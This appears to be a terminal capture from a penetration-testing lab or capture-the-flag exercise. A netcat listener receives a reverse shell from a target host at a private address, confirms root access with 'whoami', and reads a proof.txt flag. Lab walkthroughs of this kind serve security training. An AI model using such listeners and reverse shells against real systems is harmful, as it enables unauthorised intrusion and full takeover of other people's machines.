 ~/Documents/Linux ❯ sudo rlwrap nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168.45.212] from (UNKNOWN) [192.168.190.125] 57452
sh: cannot set terminal process group (18857): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.0# whoami
whoami
root
sh-5.0# cd /root
cd /root
sh-5.0# cat proof.txt
cat proof.txt
0653fd972cdc3f0af8038eba38114fbf
sh-5.0#